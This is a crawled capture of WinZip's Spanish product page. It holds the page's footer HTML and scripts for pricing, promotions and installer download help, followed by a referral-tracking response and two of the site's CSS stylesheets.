                <li><a class="dropdown-item" href="/en/" onclick="tracking.languageChange(currentLang(), 'en')">English</a></li>
                <li><a class="dropdown-item" href="/es/" onclick="tracking.languageChange(currentLang(), 'es')">Español</a></li>
                <li><a class="dropdown-item" href="/fr/" onclick="tracking.languageChange(currentLang(), 'fr')">Français</a></li>
                <li><a class="dropdown-item" href="/it/" onclick="tracking.languageChange(currentLang(), 'it')">Italiano</a></li>
                <li><a class="dropdown-item" href="/nl/" onclick="tracking.languageChange(currentLang(), 'nl')">Nederlands</a></li>
                <li><a class="dropdown-item" href="/br/" onclick="tracking.languageChange(currentLang(), 'br')">Português do Brasil</a></li>
                <li><a class="dropdown-item" href="/jp/" onclick="tracking.languageChange(currentLang(), 'jp')">日本語</a></li>
                <li><a class="dropdown-item" href="/cn/" onclick="tracking.languageChange(currentLang(), 'cn')">简体中文</a></li>
              </ul>
            </div>
        </div>
      </div>
      </div>
    </div>
  </div>
</footer>

<script src="/static/common/scripts/_common-footer-scripts-async.min.js" async></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js" async></script>
<script src="/static/common/scripts/_common-footer-scripts.min.js"></script>
<script src="/static/common/scripts/jquery.lazyloadxt.extra.min.js"></script>
<script src="/static/common/scripts/jquery.magnific-popup.min.js"></script>
<script>
$(function() {
  $('.hsw-popup').magnificPopup({type:'image'});
  // HSW toggle
	$('#headersw dt').click(function(){
		if(!$.trim( $(".hswDetails").html() ).length) {
            $(".hsw-dtl").css("display", "none");
        } else {
			$(".hsw-dtl").slideToggle();
		}
	});
	//HSW styles
	startHSW();
	var HSWpromoTimeout = 0;
	var HSWtotalWait = 3000;
	var HSWinterval = 100;
	function startHSW() {
		setTimeout (function (){
			if (promotions.getPromosDisplayed()) {
				var hswbg = $('.hsw-msg').css('background-color');
				var hswcolor = $('.hsw-msg span').css('color');
				$('.hsw-btn').css({color:hswbg, background:hswcolor});
			}
			else {
				if (HSWpromoTimeout < HSWtotalWait) {
					HSWpromoTimeout += interval;
					startHSW();
				}
			}
		}, interval);
	}
});
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
// Dynamic promos popup
registerPopup();
var promoTimeout = 0;
var totalWait = 3000;
var interval = 100;
function registerPopup() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			/*$('.promo-popup-link').magnificPopup({type: 'ajax'});*/
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				registerPopup();
			}
		}
	}, interval);
}
//Countdown
var pathArray = window.location.pathname.split('/');
var paramLang = pathArray[1];

startCountdown();
function startCountdown() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			var countdownExpiry = promotions.getCountdownExpiry();
			if (!countdownExpiry) {
				return;
			}
			$('#simple_timer').syotimer({
				year: countdownExpiry.year,
				month: countdownExpiry.month,
				day: countdownExpiry.day,
				hour: countdownExpiry.hour,
				minute: 00,
				timeZone: -5,
				lang: paramLang
			});
            $('.simple_timer_bn').syotimer({
                year: countdownExpiry.year,
                month: countdownExpiry.month,
                day: countdownExpiry.day,
                hour: countdownExpiry.hour,
                minute: 00,
                timeZone: -5,
                lang: paramLang
            });
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				startCountdown();
			}
		}
	}, interval);
}
// ipm
if (pricing.getQueryStringParam('ipm') == 'true') {
	$('.hideInIPM').hide();
}
</script>


<script>
//Not load bootstrap 5 for IE browser
if (!(window.MSInputMethodContext && document.documentMode)) {
	document.write('<script src="/static/common/scripts/bootstrap-5/bootstrap.bundle.min.js"><\/script>');
}
</script>


    <div id="modal-helper" class="modal fade" tabindex="-1" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-title">¡Casi hemos terminado!</div>
            <div class="modal-subtitle">Siga 3 sencillos pasos para instalar WinZip</div>
            <div class="instruction-steps">
                <div class="step">
                    <div class="heading">Haga clic en el archivo descargado</div>
                    <img id="browserStepImage" class="step1"
                         src="/static/wz/images/downloadhelper/test/chrome.png" alt="">
                    <span class="exe">winzip.exe</span>
                    <div class="arrow"></div>
                </div>
                <div class="step">
                    <div class="heading">Haga clic en "Yes" para permitir la instalación</div>
                    <img class="step2" src="/static/wz/images/downloadhelper/test/step2.jpg" alt="">
                </div>
                <div class="step">
                    <div class="heading">Siga las instrucciones para finalizar la instalación</div>
                    <img class="step3" src="/static/wz/images/downloadhelper/test/step3.jpg" alt="">
                </div>
            </div>
            <div class="no-download pp">
                Si no se inició la descarga automáticamente, <a
                href="https://download.winzip.com/gl/nkln/winzip77-pp.exe"
                class="download-link" data-track-event="e_trialDownload">haga clic aquí</a>
            </div>
            <div class="no-download pages">
                Si no se inició la descarga automáticamente, <a
                href="https://download.winzip.com/gl/gad/winzip77.exe" class="download-link"
                id="downloadLink"
                data-track-event="e_trialDownload">haga clic aquí</a>
            </div>
        </div>
    </div>
</div>


<script src="/static/wz/scripts/downloadtrial.js"></script>
<script src="/static/wz/scripts/trial-installer.js"></script>
<script src="/static/wz/scripts/x-target.js"></script>
<script>
document.addEventListener('click',function(e){
  // Hamburger menu
  if(e.target.classList.contains('hamburger-toggle')){
    e.target.children[0].classList.toggle('active');
  }
})
function isMac() {
	result = false;
	if (window.navigator.userAgent.indexOf("Mac") != -1) {
		result = true;
	}
	return result;
}
</script>

<script src="/static/common/scripts/asset-telemetry/obfuscated_winzip.js"></script>

<script>
	function SKUsWin() {
		var skuArray = ["ESDWZSTDSUT1YRSUB", "ESDWZPROSUT1YRSUB", "ESDWZSTDSUT1YRSUB", "ESDWZPROSUT1YRSUB", "ESDWZSTDSUT1YRSUB", "ESDWZPROSUT1YRSUB"];
		pricing.init(skuArray);
		pricing.display("dynPrice_WZ", "ESDWZSTDSUT1YRSUB");
		pricing.display("dynPrice_WZPro", "ESDWZPROSUT1YRSUB");
		pricing.display("dynPrice_WZ_2", "ESDWZSTDSUT1YRSUB");
		pricing.display("dynPrice_WZPro_2", "ESDWZPROSUT1YRSUB");
		pricing.display("dynPrice_WZ_3", "ESDWZSTDSUT1YRSUB");
		pricing.display("dynPrice_WZPro_3", "ESDWZPROSUT1YRSUB");

		promotions.init();
		promotions.display();
	}
	function SKUsMac() {
		var skuArray = ["ESDWZMAC12EN", "ESDWZMAC12PRO", "ESDWZMAC12EN", "ESDWZMAC12PRO", "ESDWZMAC12EN", "ESDWZMAC12PRO"];
		pricing.init(skuArray);
		pricing.display("dynPrice_WZ", "ESDWZMAC12EN");
		pricing.display("dynPrice_WZPro", "ESDWZMAC12PRO");
		pricing.display("dynPrice_WZ_2", "ESDWZMAC12EN");
		pricing.display("dynPrice_WZPro_2", "ESDWZMAC12PRO");
		pricing.display("dynPrice_WZ_3", "ESDWZMAC12EN");
		pricing.display("dynPrice_WZPro_3", "ESDWZMAC12PRO");

		promotions.init();
		promotions.display();
	}

	function runMac() {
		$(".show-mac").show();
		$(".show-win").hide();
		$("#dynPrice_WZ .BuyLink").attr("href", "https://store.winzip.com/852/purl-wzmac_wzmt");
		$("#dynPrice_WZPro .BuyLink").attr("href", "https://store.winzip.com/852/purl-wzmacpro_wzmt");
		SKUsMac();
	}
	function runWin() {
		$(".show-win").show();
		SKUsWin();
	}
    if (isMac()) {
		runMac();
	}
	else {
		runWin();
	}
</script>
<script>
    $(function() {
        function sticky_relocate() {
            try {
                var window_top = $(window).scrollTop() + 0;
                var div_top = $('#bar-anchor').offset().top;
                if (window_top > div_top)
                    $('#product-nav').addClass('sticky')
                else
                    $('#product-nav').removeClass('sticky');
            }
            catch (error) { }
        }
        $(window).scroll(sticky_relocate);
        sticky_relocate();
        $('#product-nav .navbar-collapse a').click(function(){
            $("#product-nav .navbar-collapse").collapse('hide');
            if (window.innerWidth < 768) {
                var aid = $(this).attr("href");
                $('html, body').animate({scrollTop: $(aid).offset().top - 100});

            }
			var had_sticky_class = $('#product-nav').hasClass('sticky');
			if(!had_sticky_class) {  
				 var aid = $(this).attr("href");
                $('html, body').animate({scrollTop: $(aid).offset().top - 60}, 10);
			}
        });

    });


$('a[data-toggle="table-expand"]').click(function() {
   $(this).closest('table').find('tbody.hideDefault').slideToggle();
   $(this).text( $(this).text() == 'Mostrar menos ▲' ? 'Mostrar más ▼' : 'Mostrar menos ▲');
});
</script> 
<script>
      function ddFunction() {
        document.getElementById("myDropdown").classList.toggle("show");
      }

      window.onclick = function(event) {
        if (!event.target.matches('.dropbtn')) {
          var dropdowns = document.getElementsByClassName("dropdown-content");
          var i;
          for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
              openDropdown.classList.remove('show');
            }
          }
        }
      }
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Comprima, proteja, comparta y administre fácilmente sus archivos | WinZip",
      "image": "https://www.winzip.com/static/wz/images/product/winzip/v27/save-time-space.jpg",
      "description": "Comprima, proteja, comparta y administre fácilmente todos sus archivos con la utilidad de compresión líder mundial. Comprima archivos para ahorrar espacio y acelerar su envío.",
      "brand": "WinZip",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "worstRating": "1",
        "ratingCount": "1790"
      },
      "sku": "ESDWZ28STDML"
    }
    </script>

<!--
  When OS XP or Vista or Windows 7 users visit any page on http://winzip.com they are redirected to:
    OS XP users go here: https://www.winzip.com/en/product/winzip/windows/xp/ 
    OS Vista users go here: https://www.winzip.com/en/product/winzip/windows/vista/ 
    OS Windows 7 and Windows 8 go here: https://www.winzip.com/en/product/winzip/windows/windows-7-8/ 
-->
<script src="/static/wz/scripts/ua-parser.min.js"></script>
<script>
    var os = new UAParser().getOS();
    if (os.name === "Windows") {
        var origin = window.location.protocol + "//" + window.location.host;
        var query = window.location.search;
        var originPath = origin + window.location.pathname;
        var redirectPath = "";

        if (os.version === "XP") {
            var redirectPath = origin + "/es/product/winzip/windows/xp/";
        } else if (os.version === "Vista") {
            var redirectPath = origin + "/es/product/winzip/windows/vista/";
        } else if (os.version === "7" || os.version === "8" || os.version === "8.1") {
            var redirectPath = origin + "/es/product/winzip/windows/windows-7-8/";
        }

        if (redirectPath !== "" && redirectPath != originPath) {
            window.location.replace(redirectPath + query);
        }
    }
</script>


<script>
promotions.init(["_BUYURL_DEFAULT_"]);
promotions.display();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://referrals.alludo.com/externaltrack/?pageTitle=Comprima%20%20proteja%20%20comparta%20y%20administre%20f%20cilmente%20sus%20archivos%20%20%20WinZip&transactionKey=24cdacb2-7ca3-46b9-9a69-2463a87a2cde&scriptv=https%3A%2F%2Freferrals.alludo.com%2FReferralSdk%2Freferral.js%3Freferrer%3Dhttps%253A%252F%252Fwww.winzip.com%252Fes%252Fproduct%252Fwinzip%252F&sourceURL=https%3A%2F%2Fwww.winzip.com%2Fes%2Fproduct%2Fwinzip%2F
body_size: 750
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form method="post" action="./?pageTitle=Comprima++proteja++comparta+y+administre+f+cilmente+sus+archivos+++WinZip&amp;transactionKey=24cdacb2-7ca3-46b9-9a69-2463a87a2cde&amp;scriptv=https%3a%2f%2freferrals.alludo.com%2fReferralSdk%2freferral.js%3freferrer%3dhttps%253A%252F%252Fwww.winzip.com%252Fes%252Fproduct%252Fwinzip%252F&amp;sourceURL=https%3a%2f%2fwww.winzip.com%2fes%2fproduct%2fwinzip%2f" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="j7ZhKDIbiggRHbpUCUOxxALoDyWuO1S4Ttg2JStHj9RZZEuRDNuNespnshJdWxPG59sT2ZSNgNhMz6gCgOPYG3B8oKPsaQRBqiCdr7sQhcR35Qle" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="24DB8E63" />
</div>
    
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.winzip.com/static/wz/css/product/styles.css?v=1
body_size: 3225
content:
#hero .new, #whats-new .new, #whats-new .apps-list .new, body.enterprise .new { background-color: #F8E6B8; color: #000; font-size: 14px; font-weight: 500; padding: 8px 12px; vertical-align: middle; display: inline-block; margin-bottom: .5rem; border-radius: 10px; text-transform: uppercase; }
body.enterprise .new { display: block; width: fit-content; }
#hero .new { display: inline-block; margin-bottom: .5rem; font-size: 18px; text-transform: uppercase; }
body.enterprise .new { display: block; width: fit-content; }
#features li .new { display: inline-block; margin-bottom: 0; padding: 2px 8px; margin-right: 4px; }
#features .feature .new { margin-bottom: 4px; margin-right: 5px; }
#whats-new .new { font-size: 16px; }
#whats-new .apps-list .new { display: block; width: fit-content; margin: 1rem auto 0.5rem; }
#hero .product-name { font-size: 1.125rem; margin-bottom: .5rem; }
#hero .btn .subtext { display: block; font-size: .825rem; }
#hero .purchase-options { background-color: #f2f2f2; position: relative; }
#hero .purchase-options img.mbg { position: absolute; width: inherit; top: 1rem; right: 0; }
#hero .hero-image { display: none; }
#hero .add-bonus { margin-top: 15px; }
#hero .add-bonus p { margin: 0 0 6px; }
#hero .add-bonus img { width: 20px; height: 20px; margin-bottom: 3px;}
#hero .add-bonus span { font-size: 14px; padding: 0 15px 0 8px; }
#hero a { color: #000; }
#hero .hero-callout {
    padding: 15px;
    background: #FDF7EC;
    line-height: 130%;
    border-radius: 10px;
}
#hero .hero-callout a {
    font-weight: 700;
}
section#hero {padding-top: 0; padding-bottom: 0; }
section#hero .content { min-height: 500px; display: flex; justify-content: center; flex-direction: column; align-items: flex-start; }
#hero .title .description { font-size: 20px; display: block; margin: 0; color: #333; font-weight: 400; line-height: 1.5; margin: 10px 0; }
li span.new, li span.enhanced { margin-bottom: 0 !important;}
.bg-wrapper {position: relative;}
.bg-wrapper::after { content: ''; position: absolute; bottom:0; left: 0; height: 50px; width: 100%; background: rgb(255,188,65); background: linear-gradient(0deg, rgba(255,188,65,0.4150035014005602) 0%, rgba(255,188,65,0.196516106442577) 30%, rgba(255,188,65,0.0760679271708683) 70%, rgba(250,250,250,0) 100%);}

.dropdown { position: relative; display: inline-block; }
.dropdown-content { display: none; position: absolute; background-color: #fff; min-width: 185px; border: 2px solid #000; border-radius: 10px; z-index: 100; overflow: hidden; text-align: center; margin-top: 10px; left: calc(50% - 96px); }
.dropdown-content a { color: black; padding: 12px 16px; text-decoration: none; display: block; }
.dropdown-content a:hover {background-color: #e5effa}
.show {display:block;}
#hero .hero-box {  text-align: center;}
#hero .hero-box img { width: 400px; }
#hero .dropdown, #hero .try-free-button { display: inline-block; margin-right: 2px;}
#hero .dropdown .btn { min-width: 175px;}
body.es #hero .dropdown .btn { min-width: 200px;}
body.fr #hero .dropdown .btn { min-width: 240px;}
body.br #hero .dropdown .btn { min-width: 240px;}
body.de #hero .dropdown .btn { min-width: 240px;}
#hero .dropbtn:after { content: url('/static/wz/images/icons/chevron-down.png');  top: 13px; right: 28px; position: absolute; display: inline-block;}

@media (max-width: 767px){
	#hero { height: auto; left: -15%; top: -5%; background-position: center;}
	section#hero .content { padding: 2rem 15px !important;  min-height: auto !important; display: flex; justify-content: center; flex-direction: column; align-items: flex-start; }
	#hero .add-bonus {margin-top: 1rem;}
	#hero .title { font-size: 20px; font-weight: 500; line-height: 1.2; margin-top: 0; }
	#hero .title .description { font-size: 16px; margin-top: 10px; font-weight: 400; }
	#hero .hero-image { display: block; min-height: 250px; background-size: cover; background-repeat: no-repeat; background-position: center left -25px; }
	#hero.wz .hero-image { background-image: url(/static/wz/images/product/winzip/v29/hero.jpg); }
	#hero.wz-mac .hero-image { background-image: url(/static/wz/images/product/winzip/mac/winzip-mac-hero.jpg); }
	#hero.suite .hero-image { background-image: url(/static/wz/images/product/winzip/suite/winzip-suite-hero.jpg); }
	#hero.enterprise .hero-image { background-image: url(/static/wz/images/enterprise/revamp/enterprise-hero.jpg); }
	#hero.enterprise-safemedia .hero-image { background-image: url(/static/wz/images/enterprise/safemedia/datasheet/winzip-safemedia-hero-usb-blue.png); }
	#hero.safemedia .hero-image { background-image: url(/static/wz/images/enterprise/safemedia/winzip-safemedia-hero.jpg); }
	#hero.courier .hero-image { background-image: url(/static/wz/images/product/courier/courier-hero.jpg); }
	#hero.pdf-pro .hero-image { background-image: url(/static/wz/images/product/pdf-pro/pdf-pro-hero.jpg); }
	#hero.self-extractor .hero-image { background-image: url(/static/wz/images/product/self-extractor/winzip-self-extractor-hero.jpg); }
	#hero.command-line .hero-image { background-image: url(/static/wz/images/product/command-line/winzip-command-line-hero.jpg); }
}

@media (min-width: 768px) {
	.bg-wrapper, .bg-wrapper-inner { min-height: 500px; }
	#hero .add-bonus div { display: inline-block; }
	#hero { background-position: left -190px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
	#hero.wz { background-image: url(/static/wz/images/product/winzip/v29/hero.jpg);}	
	#hero.wz-mac { background-image: url(/static/wz/images/product/winzip/mac/winzip-mac-hero.jpg);}	
	#hero.suite { background-image: url(/static/wz/images/product/winzip/suite/winzip-suite-hero.jpg); }
	#hero.enterprise { background-image: url(/static/wz/images/enterprise/revamp/enterprise-hero.jpg);}	
	#hero.safemedia { background-image: url(/static/wz/images/enterprise/safemedia/winzip-safemedia-hero.jpg);}	
	#hero.courier { background-image: url(/static/wz/images/product/courier/courier-hero.jpg);}
	#hero.pdf-pro { background-image: url(/static/wz/images/product/pdf-pro/pdf-pro-hero.jpg);}
	#hero.self-extractor { background-image: url(/static/wz/images/product/self-extractor/winzip-self-extractor-hero.jpg);}
	#hero.command-line { background-image: url(/static/wz/images/product/command-line/winzip-command-line-hero.jpg);}
}

@media (max-width: 991px) {
	#hero.pdf-pro { background-position: left -360px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
	#hero.courier { background-position: left -260px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
	#hero.wz-mac { background-position: left -260px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
	#hero.suite { background-position: left -360px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
	#hero.self-extractor { background-position: left -300px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
	#hero.command-line { background-position: left -300px top 0;  background-size: auto 500px; background-repeat: no-repeat;}	
}

@media (max-width: 1199px){
	#hero .content { background: rgba(255,255,255,.9);}
	section#hero .content { padding-top: 0; padding-bottom: 0; min-height: 500px;}
	section#hero .content { padding: 0 0 0 30px; }	
}

@media (min-width: 1200px) {
	#hero { background-position: left -240px top 0; }	
}

@media (min-width: 1400px) {
    #hero { width: 1400px; margin: 0 auto; background-position: left -170px top 0;}	
}

span.wrap {display: inline-block;}
.badges img { max-width: 125px}
.fw-semibold { font-weight: 500; }
#whats-new, #tech-specs, .alt-row { background: #f2f2f2; }
.command-line #tech-specs { background: #fff; }
.disclaimers { font-size: .750rem; }
.enhanced { color: #ff9c00; }
.new-callout-small, .enhanced-callout-small { display: inline-block; padding: 2px 8px; margin-right: 4px; background-color: #F8E6B8; color: #000; font-size: 14px; border-radius: 10px; text-transform: uppercase; font-weight: 500; }
.wzcompare-check i { filter: invert(39%) sepia(22%) saturate(882%) hue-rotate(46deg) brightness(100%) contrast(71%) }
table .top-buy { border-bottom: transparent; }
table .top { border-top: transparent; }
tr.section td { border-bottom: 1px solid #000000 !important; }
table .last { border-bottom: transparent; }
table .wzcompare-header { font-size: 1.25rem; font-weight: 500; min-width: 15rem; }
.wzcompare-stdpro, .wzcompare-ent { font-weight: 400; width: 15%; min-width: 9.375rem; }
.trial-thank-you .icon-holder { background: url(/static/wz/images/download/winzip/wz-clamp.png) no-repeat scroll 0 8px; background-size: 5rem; padding-left: 6rem; }
.trial-thank-you .card { height: 100%; display: flex; justify-content: center; border: 0px !important; }
.trial-thank-you .card-body { padding: 0; }
.trial-thank-you .card .img-holder { display: flex; justify-content: center; flex-direction: column;  margin-bottom: 3em ; }
.trial-thank-you .card .img-holder.step1-page { border: 1px solid #c0c0c0; }
.trial-thank-you .card-img, .trial-thank-you .card-img-bottom { border-bottom-right-radius: 0;  border-bottom-left-radius: 0; }
.trial-thank-you.pdf-pro .icon-holder { background: url(/static/wz/images/download/winzip/wz-pdf-pro.png) no-repeat scroll 0 0; background-size: 5rem; padding-left: 6rem; }
#imagemodal .modal-content { border-radius: 0; background-color: transparent; border: none; }
#imagemodal .modal-body { margin-bottom: 15px; position: relative; }
#imagemodal .modal-dialog { position: relative; width: 90%; max-width: 1000px; display: inline-block; text-align: right; vertical-align: middle; margin: 30px auto; }
#imagemodal.modal:before { display: inline-block; vertical-align: middle; content: " "; height: 100%; }
.trial-thank-you-mac .icon-holder { background: url(/static/wz/images/download/winzip/g-ico-wz-mac.png) no-repeat scroll 0 0; background-size: 5rem; }
.add-ons h6 { color: #2855a1; }
body.de .wzcompare .btn { letter-spacing: -1px; padding: 7px 10px 7px !important; line-height: 20px; }
body.da .wzcompare .btn { line-height: 20px; }
body.br .wzcompare .btn { line-height: 20px; }
body.cz .wzcompare .btn { line-height: 20px; }
body.nl .wzcompare .btn { padding: 5px 15px 7px !important; }
body.tw h6, body.ko h6, body.cn h6 { font-weight: 600; }
body.loc .smcx-widget { height: fit-content !important; height: 100% !important; }
body.loc .smcx-embed>.smcx-iframe-container { max-width: 745px !important; height: 1250px !important; }
body.loc .smcx-embed { max-width: 747px !important; border: 0px !important; overflow: hidden; }
#whats-new .content {padding: 20px; }
#whats-new .feature  {border: 1px solid #ccc; padding: 0; margin-bottom: 20px; background-color: #fff; }
#whats-new .module, #features .module { box-shadow: none; }
.module .icon { text-align: center; }
.module .icon img { width: 50%; }
#whats-new .icon img, #features .icon img { width: 90%; }
.module .details { text-align: center; padding-left: 15px; padding-right: 15px; }
#whats-new .details, #features .details { text-align: left; }
#whats-new .details h3, #features .details h3 { margin-top: 0; }
.pro-ent { color: #828282; }
#all-features ul { margin-bottom: 0; }
#tech-specs { background: #f2f2f2; }
#tech-specs .requirements h3 { text-align: center; padding-bottom: 20px; }
.content ul { margin-bottom: 30px; }
.content ul li { padding-top: 5px; }
.requirements .requirement { text-align: center; }
.requirements .requirement ul { list-style: none; padding-left: 0; }
.requirements .requirement h4 { font-size: 20px; }
.requirement .icon { width: 25%; }
.flex-wrapper { position: relative; width: 100%; }
.hidden { display:none; }

tbody.see-more-btn { border-top: 0; }
tbody.see-more-btn a { display: block; width: 100%; color: #212529; }
tbody.see-more-btn td { padding: 0; border-bottom: 0; }
.see-more-btn a { padding-left: 7px; text-align: left; font-weight: 600; background-color: #fff; font-size: .85rem; }
.table>:not(:last-child)>:last-child>* { border-bottom-color: #dee2e6; }
tbody tr.last { --bs-table-accent-bg: none !important; }
tbody tr.last td { padding-top: 24px; }
.circle-check {width: 51px;}
.product-section { padding-top: 48px}
.product-item { margin: 5px 10px; border: 1px solid #c6cbd6; padding: 10px 0!important; }
.product-image {padding: 20px;}
.product-name { color: #fff; font-weight: bold; padding: 15px; background-color: #DF3232;}
.bl-name { background-color:  #5682C2;}
.product-name h2 { font-size: 1.6rem; }
.product-description { padding: 10px;font-size: 1.2rem;  height: 120px;}
.product-cta a { font-size: 1.25rem;}

.winzip-pg #tech-specs { background: #fff; }
.winzip-pg #faq .faq-item  { padding: 20px; border-top: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6; }
.winzip-pg #faq .faq-item h3 { margin-bottom: 0; }
.winzip-pg #faq .faq-item .body { display: flex;     justify-content: space-between; align-items: center; }
.winzip-pg #faq { background-color: #f2f2f2; } 
.winzip-pg #faq .bi-chevron-down{     width: 25px; height: 25px;     background-size: 25px;}
.winzip-pg #faq .collapse-link:not(.collapsed) .bi-chevron-down { transform: rotate(180deg); }
/* Small devices (landscape phones, less than 768px) */
@media (min-width: 768px) {
.requirements .requirement { text-align: center; border-right: 1px solid #ccc; }
.requirements .requirement:last-child { border-right: none; }
.requirement .icon { width: 30%; }
.flex-box, .flex-box>div { display: -ms-flexbox; display: -webkit-flex; display: flex; display: table-cell\9; flex-wrap: wrap; -webkit-flex-wrap: wrap; }
.v-align { display: flex; align-items: center; justify-content: center; }
.product-section {  padding-bottom: 25px; }
}
	



@media (max-width: 768px) {
.windows-xp .ratio-16x9 {
--bs-aspect-ratio: calc(4 / 8 * 100%); max-width: 500px; }
.product-section {padding-bottom: 25px}
}

/* X-Large devices (large desktops, less than 1400px) */
@media (max-width: 1399.98px) {
#hero .hero-image img { width: 100%; }
}

/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
#hero .purchase-options img.mbg { position: absolute; width: inherit; top: -2.5rem; right: 0; }
#hero .hero-image img { width: 50%; }
.buttons .btn { min-width: 13rem; }
.product-description { height: 100px; }
.product-cta a {font-size: 1rem;width: 90%; min-width: auto; }
.smcx-embed {margin: 0 auto!important;}

}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
.wzcompare-header { font-size: 1.25rem !important; width: 9.375rem; }
}

@media (max-width: 575.98px) {
#overview img { width: 100%; }
}


--- FILE ---
content_type: text/css
request_url: https://www.winzip.com/static/wz/css/product/winzip/v29/styles.css?v=1
body_size: 2333
content:
.brands { background-color: #f6f6f6 }
.ico { height: 60px; width: auto; object-fit: contain; }
section { padding-top: 2.688rem; padding-bottom: 2.688rem }
	

#hero .container { position: relative; }
#hero .product-name { font-size: 1.125rem; margin-bottom: 0; }
#hero .btn .subtext { display: block; font-size: .825rem; }
#hero .purchase-options { background-color: #f2f2f2; position: relative; }
#hero .purchase-options img.mbg { position: absolute; width: inherit; top: 1rem; right: 0; }

#features .img-holder img, #whats-new .icon img, #tech-specs img{aspect-ratio: 1/1;}
#overview img { max-width: 100px; }
#overview .feature-container { padding: 30px; margin-bottom: 10px; border: 1.5px solid #DEDEDE; background: #fff; border-radius: 10px; }
#whats-new .apps-list img { max-width: 72px; }
#whats-new .sec-block { padding: 80px 0 60px; }
#whats-new .sec-block img { width: 100%; height: auto; }
#whats-new .sec-block video { width: 100%; height: auto; border: 2px solid #E1E1E1;}


#features .old-new-features .apps-list img { max-width: 72px; }
#features .old-new-features .sec-block img { width: 100%; height: auto; }
#features .old-new-features .sec-block video { width: 70%; height: auto; border: 2px solid #E1E1E1;}

sup { top: -.75em; left: -.125em; font-size: .5em}
.badges img { max-width: 125px}
.fw-semibold { font-weight: 500; }
#whats-new, #tech-specs, .alt-row { background: #f2f2f2; }
.command-line #tech-specs { background: #fff; }
.disclaimers { font-size: .750rem; }
.enhanced { color: #ff9c00; }
.wzcompare-check i { filter: invert(81%) sepia(79%) saturate(5021%) hue-rotate(200deg) brightness(96%) contrast(101%);}
table .top-buy { border-bottom: transparent; }
table .top { border-top: transparent; }
tr.section td { border-bottom: 1px solid #000000 !important; }
table .last { border-bottom: transparent; }
table .wzcompare-header { font-size: 1.25rem; font-weight: 500; min-width: 15rem; }
.wzcompare-stdpro, .wzcompare-ent { font-weight: 400; width: 15%; min-width: 9.375rem; }
#trial { min-height: 25rem; }
.trial-thank-you .icon-holder { background: url(/static/wz/images/download/winzip/wz-clamp.png) no-repeat scroll 0 0; background-size: 5rem; padding-left: 6rem; }
#imagemodal .modal-content { border-radius: 0; background-color: transparent; border: none; }
#imagemodal .modal-body { margin-bottom: 15px; position: relative; }
#imagemodal .modal-dialog { position: relative; width: 90%; max-width: 1000px; display: inline-block; text-align: right; vertical-align: middle; margin: 30px auto; }
#imagemodal.modal:before { display: inline-block; vertical-align: middle; content: " "; height: 100%; }
.trial-thank-you-mac .icon-holder { background: url(/static/wz/images/download/winzip/g-ico-wz-mac.png) no-repeat scroll 0 0; background-size: 5rem; }
.add-ons h6 { color: #2855a1; }
body.de .wzcompare .btn { letter-spacing: -1px; padding: 7px 10px 7px !important; line-height: 20px; }
body.da .wzcompare .btn { line-height: 20px; }
body.br .wzcompare .btn { line-height: 20px; }
body.cz .wzcompare .btn { line-height: 20px; }
body.nl .wzcompare .btn { padding: 5px 15px 7px !important; }
body.tw h6, body.ko h6, body.cn h6 { font-weight: 600; }
body.loc .smcx-embed>.smcx-iframe-container { max-width: 745px !important; height: 1250px !important; }
body.loc .smcx-embed { max-width: 747px !important; border: 0px !important; overflow: hidden; }
#features .content {padding-top: 1rem; }
#whats-new .feature, #features .feature  { margin-bottom: 20px; }
#whats-new .module, #features .module { box-shadow: none; }
.module .icon { text-align: center; }
.module .icon img { width: 50%; }
#whats-new .icon img, #features .icon img { width: 90%; }
.module .details { text-align: center; padding-left: 15px; padding-right: 15px; }
#whats-new .details, #features .details { text-align: left; }
#whats-new .details h3, #features .details h3 { margin-top: 0; }
.pro-ent { color: #828282; }
#all-features ul { margin-bottom: 0; }
#tech-specs { background: #f2f2f2; }
#tech-specs .requirements h3 { text-align: center; padding-bottom: 20px; }
.content ul { margin-bottom: 30px; }
.content ul li { padding-top: 5px; }
.requirements .requirement { text-align: center; }
.requirements .requirement ul { list-style: none; padding-left: 0; }
.requirements .requirement h4 { font-size: 20px; }
.requirement .icon { width: 25%; }
.flex-wrapper { position: relative; width: 100%; }
.feature .img-fluid { max-width: 100px; display: block; }
.hidden { display:none; }
tbody.see-more-btn { border-top: 0; }
tbody.see-more-btn a { display: block; width: 100%; color: #212529; padding-top: .5rem; }
tbody.see-more-btn a:hover { cursor: pointer; }
tbody.see-more-btn td { padding: 0; border-bottom: 0; }
.see-more-btn a { padding-left: 7px; text-align: left; font-weight: 600; background-color: #fff; font-size: .85rem; }
.table>:not(:last-child)>:last-child>* { border-bottom-color: #dee2e6; }
